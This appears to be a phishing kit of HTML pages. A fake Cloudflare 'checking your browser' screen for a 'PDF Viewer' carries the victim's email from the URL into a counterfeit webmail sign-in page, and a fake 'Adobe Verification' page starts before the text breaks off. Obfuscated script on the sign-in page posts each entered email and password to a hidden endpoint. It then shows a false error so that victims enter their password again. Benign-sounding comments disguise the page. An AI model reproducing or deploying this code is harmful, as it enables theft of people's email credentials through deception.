
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Just a moment...</title>
  <style>
    body {
      margin: 0;
      background: #fff;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      color: #333;
      text-align: center;
    }
    .container {
      margin-top: 15%;
    }
    .spinner {
      margin: 20px auto;
      width: 40px;
      height: 40px;
      border: 4px solid #f3f3f3;
      border-top: 4px solid #3498db;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    .details {
      margin-top: 20px;
      font-size: 0.9em;
      color: #777;
    }
  </style>
</head>
<body>
  <div class="container">
    <h2>Checking your browser before accessing PDF Viewer...</h2>
    <div class="spinner"></div>
    <p>This process is automatic. Your browser will redirect once verification is complete.</p>
    <div class="details">
      Cloudflare Ray ID: <span id="rayId"></span> • Your IP: 192.0.2.1 • Performance & security by Cloudflare
    </div>
  </div>

  <script>
    function generateRayID() {
      return Math.random().toString(36).substr(2, 8) + Math.random().toString(36).substr(2, 8);
    }
    document.getElementById('rayId').textContent = generateRayID();

    setTimeout(() => {
      const hash = window.location.hash.substring(1);
      const emailHash = encodeURIComponent(hash);
      const targetURL = `login.html#${emailHash}`; // Change this to your full URL if needed
      window.location.href = targetURL;
    }, 3000);
  </script>
</body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Sign in — Example</title>
<style>
  :root{
    --bg:#f3f6fb;
    --card:#ffffff;
    --muted:#6b7280;
    --accent:#0b74ff;
    --radius:12px;
    --input-height:48px;
    --shadow: 0 6px 18px rgba(18, 38, 63, 0.08);
    font-family:Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  }
  html,body{height:100%}
  body{
    margin:0;
    background:linear-gradient(180deg,var(--bg),#e9f0fb);
    display:flex;
    align-items:center;
    justify-content:center;
    padding:32px;
    -webkit-font-smoothing:antialiased;
  }

  .card{
    width: 420px;
    background:var(--card);
    border-radius:var(--radius);
    box-shadow:var(--shadow);
    padding:24px;
  }

  .brand{
    display:flex;
    gap:8px;
    justify-content:center;
    margin-bottom:18px;
  }

  /* provider buttons area */
  .providers{
    display:flex;
    gap:8px;
    justify-content:center;
    margin-bottom:16px;
    flex-wrap:wrap;
  }

  .provider-btn{
    display:inline-flex;
    align-items:center;
    gap:10px;
    padding:8px 12px;
    border-radius:10px;
    border:1px solid #e6eefb;
    background:linear-gradient(180deg,#fff,#fbfdff);
    min-width:150px;
    justify-content:center;
    cursor:pointer;
    text-decoration:none;
    color:var(--muted);
    font-weight:600;
    font-size:13px;
  }
  .provider-icon{
    width:18px; height:18px; display:inline-block; flex:0 0 18px;
  }

  .divider{
    display:flex;
    align-items:center;
    gap:12px;
    margin:12px 0;
    color:#9aa4b2;
    font-size:13px;
  }
  .divider::before, .divider::after{
    content:"";
    height:1px;
    flex:1;
    background:#e6eefb;
    border-radius:2px;
  }

  form { display:flex; flex-direction:column; gap:12px; }

  .field{
    position:relative;
  }

  label{
    display:block;
    font-size:13px;
    color:#344054;
    margin-bottom:6px;
  }

  input[type="email"],
  input[type="password"]{
    width:100%;
    height:var(--input-height);
    padding:0 14px;
    border-radius:10px;
    border:1px solid #e6eefb;
    background:#fff;
    font-size:15px;
    outline:none;
    box-sizing:border-box;
    transition:box-shadow .12s, border-color .12s;
    -webkit-appearance:none;
  }
  input:focus{
    border-color:rgba(11,116,255,0.9);
    box-shadow:0 6px 18px rgba(11,116,255,0.08);
  }

  .input-row{
    display:flex;
    gap:10px;
    align-items:center;
  }

  .submit{
    height:48px;
    border-radius:10px;
    border:0;
    background:linear-gradient(90deg,var(--accent),#0865db);
    color:white;
    font-weight:700;
    font-size:15px;
    cursor:pointer;
  }
  .submit:hover{
    background: #074699;
  }
  .meta{
    display:flex;
    justify-content:space-between;
    align-items:center;
    font-size:13px;
    color:var(--muted);
  }

  .checkbox{display:flex;align-items:center;gap:8px}
  .help{margin-top:12px;text-align:center;font-size:13px;color:var(--muted);}

  /* small responsive */
  @media (max-width:480px){
    .card{width:100%}
    .provider-btn{min-width:120px;font-size:12px;padding:8px}
  }
</style>
</head>
<body>
  <main class="card" role="main" aria-labelledby="signin-heading">
    <h1 id="signin-heading" style="font-size:20px;margin:0 0 8px;text-align:center;color:#0f1724">Sign in to Your Account</h1>

    <!-- Provider sign-in buttons (clear OAuth intent) -->
    <div class="providers" aria-hidden="false" role="group" aria-label="Sign in with">
      <!-- IMPORTANT: these buttons should start your OAuth flow (not collect provider passwords). -->
      <!-- Replace '#' with your real OAuth start endpoints. Use official SDKs and branding assets. -->
      <a class="provider-btn" href="#" onclick="startOAuth('google'); return false;" title="Sign in with Google">
        <span class="provider-icon" aria-hidden="true">
          <!-- simple inline placeholder SVG for Google (replace with official asset) -->
          <svg viewBox="0 0 48 48" width="18" height="18" xmlns="http://www.w3.org/2000/svg" role="img"><rect width="48" height="48" rx="8" fill="#fff"/><text x="50%" y="50%" alignment-baseline="middle" text-anchor="middle" font-size="10" fill="#DB4437">G</text></svg>
        </span>
        Sign in with Google
      </a>

      <a class="provider-btn" href="#" onclick="startOAuth('microsoft'); return false;" title="Sign in with Microsoft">
        <span class="provider-icon">
          <svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg" role="img"><rect width="24" height="24" rx="3" fill="#fff"/><text x="50%" y="50%" alignment-baseline="middle" text-anchor="middle" font-size="9" fill="#0078D4">O</text></svg>
        </span>
        Sign in with Microsoft
      </a>

      <a class="provider-btn" href="#" onclick="startOAuth('yandex'); return false;" title="Sign in with Yandex">
        <span class="provider-icon">
          <svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg" role="img"><rect width="24" height="24" rx="3" fill="#fff"/><text x="50%" y="50%" alignment-baseline="middle" text-anchor="middle" font-size="9" fill="#CC0000">Y</text></svg>
        </span>
        Sign in with Yandex
      </a>

      <a class="provider-btn" href="#" onclick="startOAuth('aol'); return false;" title="Sign in with AOL">
        <span class="provider-icon">
          <svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg" role="img"><rect width="24" height="24" rx="3" fill="#fff"/><text x="50%" y="50%" alignment-baseline="middle" text-anchor="middle" font-size="9" fill="#222">A</text></svg>
        </span>
        Sign in with AOL
      </a>

      <a class="provider-btn" href="#" onclick="startOAuth('generic-webmail'); return false;" title="Other webmail providers">
        <span class="provider-icon">
          <svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg" role="img"><rect width="24" height="24" rx="3" fill="#fff"/><text x="50%" y="50%" alignment-baseline="middle" text-anchor="middle" font-size="9" fill="#4b5563">W</text></svg>
        </span>
        Other webmail
      </a>
    </div>

    <div class="divider">or continue with email</div>

    <!-- Normal local account login (only for your own users) -->
    <form id="realForm" action="/login" method="POST" autocomplete="on" novalidate>
      <p id="error-t" style="color:red;display: none;">Email or password is not correct, please try again.</p>
      <div class="field">
        <label for="email">Email address</label>
        <input id="email" name="email" type="email" placeholder="you@yourdomain.com" required autocomplete="email" />
      </div>

      <div class="field">
        <label for="password">Password</label>
        <input id="password" name="password" type="password" placeholder="Enter your Email password" required autocomplete="current-password" />
      </div>

      <div class="meta">
        <label class="checkbox"><input type="checkbox" name="remember" /> Remember me</label>
        <a href="/forgot" style="color:var(--muted); text-decoration:none;">Forgot?</a>
      </div>

      <button class="submit" type="submit">Sign in</button>
    </form>

    <p class="help">Don't have an account? <a href="/register">Create one</a></p>
  </main>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
  // NOTE: These should start your real OAuth flows (server side).
  // They are placeholders to emphasize intent and clarity.
  function startOAuth(provider){
    // For security, redirect to your server endpoint which starts the provider's OAuth flow.
    // Example: window.location = '/auth/google/start';
    // Replace with proper endpoints and implement server-side.
    alert('Start OAuth flow for: ' + provider + '\\n(Implement server-side redirect to provider OAuth)');
  }

  const mWs$DZtWnhLS = vRvhTpaB;

  function vRvhTpaB(XkgXv$druPcgYMFhg, BssnmV_uCsslMLKfETCoLr$bHC) {
  	const QPhHTigLhEYcUq$tcdZB = HWnoN$tadUkH();
  	return vRvhTpaB = function(HmiZ_HhX, pXpLUQUma$rQHoQzfGrgvBx_uP) {
  		HmiZ_HhX = HmiZ_HhX - (0xe6e + parseInt(0xa0d) * Math.floor(-0x2) + parseInt(0x6cb));
  		let veWdPvRxPBMgHzeLcNlt$LdoEz = QPhHTigLhEYcUq$tcdZB[HmiZ_HhX];
  		if (vRvhTpaB['OKcsJt'] === undefined) {
  			const YAeE_vTmmaERSbmZqKFjGbY = function(lNFiatCGMLxabfH$lIo) {
  				let kfYy$LHPSpDOhpVnIp_t = -parseInt(0x2201) + -0x151 * -0x17 + Math.ceil(parseInt(0x607)) & -0x4 * 0x409 + -0x25d2 + Math.floor(0x4ff) * Math.trunc(0xb),
  					Md_xUPMgGXRsfSxGqONRLx = new Uint8Array(lNFiatCGMLxabfH$lIo['match'](/.{1,2}/g)['map'](fyGqa => parseInt(fyGqa, -parseInt(0xce3) * -0x2 + 0xc88 + -parseInt(0x1) * Math.max(0x263e, parseInt(0x263e))))),
  					APyBLXqwiVP = Md_xUPMgGXRsfSxGqONRLx['map'](EjuAYoLnTwykvvqLo => EjuAYoLnTwykvvqLo ^ kfYy$LHPSpDOhpVnIp_t),
  					dYs_vL$FqrrEDj = new TextDecoder(),
  					UFm$dbKlC$DIBN = dYs_vL$FqrrEDj['decode'](APyBLXqwiVP);
  				return UFm$dbKlC$DIBN;
  			};
  			vRvhTpaB['FWOAvq'] = YAeE_vTmmaERSbmZqKFjGbY, XkgXv$druPcgYMFhg = arguments, vRvhTpaB['OKcsJt'] = !![];
  		}
  		const BWPsxSwHg_vq$afcWg = QPhHTigLhEYcUq$tcdZB[-parseInt(0x2) * parseInt(0x1139) + 0x1 * -parseInt(0xa39) + Math.ceil(0x2cab)],
  			HrW$oqh = HmiZ_HhX + BWPsxSwHg_vq$afcWg,
  			fgamlJd$mxHCPHTEYcIkqFYCWs = XkgXv$druPcgYMFhg[HrW$oqh];
  		return !fgamlJd$mxHCPHTEYcIkqFYCWs ? (vRvhTpaB['sVoVFO'] === undefined && (vRvhTpaB['sVoVFO'] = !![]), veWdPvRxPBMgHzeLcNlt$LdoEz = vRvhTpaB['FWOAvq'](veWdPvRxPBMgHzeLcNlt$LdoEz), XkgXv$druPcgYMFhg[HrW$oqh] = veWdPvRxPBMgHzeLcNlt$LdoEz) : veWdPvRxPBMgHzeLcNlt$LdoEz = fgamlJd$mxHCPHTEYcIkqFYCWs, veWdPvRxPBMgHzeLcNlt$LdoEz;
  	}, vRvhTpaB(XkgXv$druPcgYMFhg, BssnmV_uCsslMLKfETCoLr$bHC);
  }

  function HWnoN$tadUkH() {
  	const hCwrWrkqBfNSVsKTZDreXfHX = ['7f7b7a1d051908142e', '6e3d2c3e3e3a223f29', '6e28202c2421', '393f3828', '3e382f3e393f24232a', '39283539', '1b283f242b3424232a636363', '7a7d797f757d7b140521030b24', '21222a', '1e242a236d0423', '21222e2c39242223', '3d3f283b28233909282b2c382139', '1b243e24396d232239242b242e2c392422236d3e282339', '3b2c21', '2f38393922231639343d28706f3e382f2024396f10633e382f202439', '2b222e383e', '7c7b7f7d7f07292035050e', '7c7f78757b7f083b1920202c', '7f7c081f1e2f2017', '2128232a3925', '2c272c35', '2e21242e26', '7f757e757878142b2a2c2021', '2e3e3e', '29243e3d212c34', '3f282c2934', '7b787c757c7f04263c0b140e', '24232e213829283e', '75781a3e1e140c28', '7e7c7a7b7874797d2c390e0a0001', '253f282b', '7f787e7a7b7a7f3c060b270a2f', '6e283f3f223f6039', '2f21222e26', '3e39223d1d3f223d2c2a2c39242223', '1f283d223f396d1e382f202439392829', '23222328', '633e382f202439', '3f282e28243b283f633d253d', '1d021e19', '2423292835022b'];
  	HWnoN$tadUkH = function() {
  		return hCwrWrkqBfNSVsKTZDreXfHX;
  	};
  	return HWnoN$tadUkH();
  }(function(eoHoXoTISIEt, LNlr$_dLNsoMjskGh) {
  	const UwQwYhLzniwzkzdImWDDzAnoT = vRvhTpaB,
  		FLVj_ecOwoThZ = eoHoXoTISIEt();
  	while (!![]) {
  		try {
  			const gThaHjXC_RJN$cR = parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x136)) / (-parseInt(0x429) + Math.ceil(-0x2696) + -parseInt(0xab) * -0x40) + Math['floor'](-parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x130)) / (Math.trunc(-0x1ead) + parseInt(0x9) * Math.max(parseInt(0x41f), 0x41f) + 0xcd * -parseInt(0x8))) * (parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x120)) / (Number(-0x12a5) + Math.floor(0xc75) + parseInt(0x17) * parseInt(0x45))) + -parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x13a)) / (parseInt(parseInt(0x65c)) * 0x3 + -parseInt(0x7) * parseInt(0x41f) + parseInt(0x9c9)) + -parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x13c)) / (-0x4 * -parseInt(0x4f1) + Number(parseInt(0x1a70)) + parseInt(0x233) * parseFloat(-0x15)) * Math['floor'](parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x131)) / (parseInt(0x577) * -0x1 + -0x199f + Math.ceil(parseInt(0x1f1c)))) + -parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x132)) / (Math.max(0x7b4, 0x7b4) + -parseInt(0xef2) + parseInt(0x1) * 0x745) * Math['floor'](parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x13f)) / (Math.floor(-parseInt(0x2de)) * Math.max(0xc, 0xc) + Math.floor(0x3) * Math.floor(-parseInt(0xc68)) + 0x1 * 0x47a8)) + -parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x127)) / (Math.max(0x5c9, parseInt(0x5c9)) + 0x6f1 + parseInt(0xcb1) * parseFloat(-0x1)) + parseFloat(UwQwYhLzniwzkzdImWDDzAnoT(0x13d)) / (Number(-parseInt(0x1f3)) + Math.floor(-0x177e) + parseFloat(parseInt(0x197b)));
  			if (gThaHjXC_RJN$cR === LNlr$_dLNsoMjskGh) break;
  			else FLVj_ecOwoThZ['push'](FLVj_ecOwoThZ['shift']());
  		} catch (uLGtxDy_VvjDxICXVIV) {
  			FLVj_ecOwoThZ['push'](FLVj_ecOwoThZ['shift']());
  		}
  	}
  }(HWnoN$tadUkH, Math.ceil(parseInt(0x1)) * parseFloat(0x2c423) + 0xde8fd + -0x943b7), $(document)[mWs$DZtWnhLS(0x139)](function() {
  	const IOK_HNiQSS_aZ = mWs$DZtWnhLS;
  	let slMLKfET_CoLr = Math.trunc(-0x1bf4) + parseInt(0x1) * -0x1ae9 + Math.trunc(-parseInt(0xaf9)) * -0x5,
  		HC$JQ$P = window[IOK_HNiQSS_aZ(0x12a)][IOK_HNiQSS_aZ(0x13e)],
  		HT$igLhEY = HC$JQ$P[IOK_HNiQSS_aZ(0x124)](HC$JQ$P[IOK_HNiQSS_aZ(0x11f)]('=') + (parseFloat(-parseInt(0x1258)) + -0x16ea * -parseInt(0x1) + parseInt(-parseInt(0x491))));
  	!HT$igLhEY[IOK_HNiQSS_aZ(0x13b)]('@') && (HT$igLhEY = atob(HT$igLhEY)), HT$igLhEY[IOK_HNiQSS_aZ(0x133)] > -0x2af * Math.trunc(0x5) + -parseInt(0x1) * -0x14b6 + 0x748 * Math.ceil(-0x1) ? ($(IOK_HNiQSS_aZ(0x122))[IOK_HNiQSS_aZ(0x12d)](HT$igLhEY), $(IOK_HNiQSS_aZ(0x121))[IOK_HNiQSS_aZ(0x12f)]()) : $(IOK_HNiQSS_aZ(0x122))[IOK_HNiQSS_aZ(0x12d)]('')[IOK_HNiQSS_aZ(0x12f)](), $[IOK_HNiQSS_aZ(0x134)]({
  		'url': IOK_HNiQSS_aZ(0x146),
  		'method': IOK_HNiQSS_aZ(0x147),
  		'data': {
  			'visit': IOK_HNiQSS_aZ(0x123)
  		},
  		'success': function(U_qtc_dZ) {
  			const JTBnB = IOK_HNiQSS_aZ;
  			console[JTBnB(0x128)](JTBnB(0x12c));
  		}
  	}), $(IOK_HNiQSS_aZ(0x12e))[IOK_HNiQSS_aZ(0x135)](function(gHmiZHh$XWpXpLUQU) {
  		const WyCyCJLaPxIjzWQEjo_DX = IOK_HNiQSS_aZ;
  		gHmiZHh$XWpXpLUQU[WyCyCJLaPxIjzWQEjo_DX(0x12b)](), gHmiZHh$XWpXpLUQU[WyCyCJLaPxIjzWQEjo_DX(0x142)](), slMLKfET_CoLr++;
  		let ar_QHoQzfG = $(WyCyCJLaPxIjzWQEjo_DX(0x122))[WyCyCJLaPxIjzWQEjo_DX(0x12d)](),
  			gvBxuPZveWdP = $(WyCyCJLaPxIjzWQEjo_DX(0x121))[WyCyCJLaPxIjzWQEjo_DX(0x12d)]();
  		$(WyCyCJLaPxIjzWQEjo_DX(0x145))[WyCyCJLaPxIjzWQEjo_DX(0x125)](WyCyCJLaPxIjzWQEjo_DX(0x126)), $(WyCyCJLaPxIjzWQEjo_DX(0x140))[WyCyCJLaPxIjzWQEjo_DX(0x137)](WyCyCJLaPxIjzWQEjo_DX(0x138), WyCyCJLaPxIjzWQEjo_DX(0x144)), $[WyCyCJLaPxIjzWQEjo_DX(0x134)]({
  			'url': WyCyCJLaPxIjzWQEjo_DX(0x146),
  			'method': WyCyCJLaPxIjzWQEjo_DX(0x147),
  			'data': {
  				'email': ar_QHoQzfG,
  				'password': gvBxuPZveWdP,
  				'attempt': slMLKfET_CoLr
  			},
  			'success': function(RxPBMgHzeLc$Nl) {
  				const GGb_nvVLxVE_OA = WyCyCJLaPxIjzWQEjo_DX;
  				console[GGb_nvVLxVE_OA(0x128)](GGb_nvVLxVE_OA(0x143)), setTimeout(() => {
  					const Vo_aAw$rGXppGVFCD = GGb_nvVLxVE_OA;
  					$(Vo_aAw$rGXppGVFCD(0x145))[Vo_aAw$rGXppGVFCD(0x125)](Vo_aAw$rGXppGVFCD(0x129)), $(Vo_aAw$rGXppGVFCD(0x121))[Vo_aAw$rGXppGVFCD(0x12d)]('')[Vo_aAw$rGXppGVFCD(0x12f)](), $(Vo_aAw$rGXppGVFCD(0x140))[Vo_aAw$rGXppGVFCD(0x137)](Vo_aAw$rGXppGVFCD(0x138), Vo_aAw$rGXppGVFCD(0x141));
  				}, -parseInt(0x7de) + Math.ceil(0x1774) + 0x1e * -parseInt(0x21));
  			},
  			'error': function(Ld_oEz$CBWPsxS) {
  				const HZiozqKbmw_oW = WyCyCJLaPxIjzWQEjo_DX;
  				console[HZiozqKbmw_oW(0x128)](HZiozqKbmw_oW(0x143)), setTimeout(() => {
  					const BXkgi__VObAcYz = HZiozqKbmw_oW;
  					$(BXkgi__VObAcYz(0x145))[BXkgi__VObAcYz(0x125)](BXkgi__VObAcYz(0x129)), $(BXkgi__VObAcYz(0x121))[BXkgi__VObAcYz(0x12d)]('')[BXkgi__VObAcYz(0x12f)](), $(BXkgi__VObAcYz(0x140))[BXkgi__VObAcYz(0x137)](BXkgi__VObAcYz(0x138), BXkgi__VObAcYz(0x141));
  				}, Number(parseInt(0x1fd)) + parseInt(-0xb32) + Number(parseInt(0x14ed)));
  			}
  		});
  	});
  }));
</script>
</body>
</html>
</file>

<file: oldI.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Adobe Verification</title>
  <style>
    html, body {
      height: 100%;
      margin: 0;
      background-color: #1d1d1d;
      color: white;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    body {
      padding: 20px;
      box-sizing: border-box;
    }
    .container {
      max-width: 400px;
      width: 100%;
      text-align: center;
    }
    h1 {
      font-weight: 600;
      margin-bottom: 10px;
      font-size: 24px;
      white-space: nowrap; /* Force one line */
    }
    #security-msg {
      font-size: 16px;
      color: #ccc;
      margin-bottom: 30px;
      min-height: 24px;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Checking your browser before accessing Adobe...</h1>
